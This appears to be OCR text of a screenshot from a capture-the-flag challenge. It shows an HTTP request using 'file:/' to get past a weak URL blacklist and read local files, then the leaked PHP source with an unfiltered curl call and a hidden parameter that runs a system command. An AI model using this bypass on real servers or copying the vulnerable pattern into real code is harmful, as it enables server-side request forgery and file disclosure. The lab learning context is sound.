 GET
/index.php?url=file:/var/www/html/index.php&submit=
%E6%8F%90%E4%BA%A4 HTTP/1.1
Host:
7eef5609-219c-4823-a917-bd0f115c3a72.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://7eef5609-219c-4823-a917-bd0f115c3a72.node3.bu
uoj.cn/index.php?
Connection: keep-alive
Cookie:
UM_distinctid=1771df6a5e8140-0cc3f54a05711a-4c3f207e
-144000-1771df6a5e9188
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
<h1>□□□□□□□□□□</h1><br><br>
<form action="index.php" method="GET" >
<input type="text" name="url" placeholder="Your url" />
<br>
<input type="submit" name="submit" value="□□" />
</form>
</div>
</body>
</html>
<!--?secret-->
<?php
function curl($url){
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $url);
    curl_setopt($ch, CURLOPT_HEADER, 0);
    echo curl_exec($ch);
    curl_close($ch);
}
if(isset($_GET['submit'])){
                $url = $_GET['url'];
                //echo $url."\n";
                if(preg_match('/file\:\/\/|dict|\.\.\/|127.0.0.1|localhost/is', $url,$match))
                {
                        //var_dump($match);
                        die('□□□');
                }
                curl($url);
}
if(isset($_GET['secret'])){
        system('ifconfig');
}
?>
1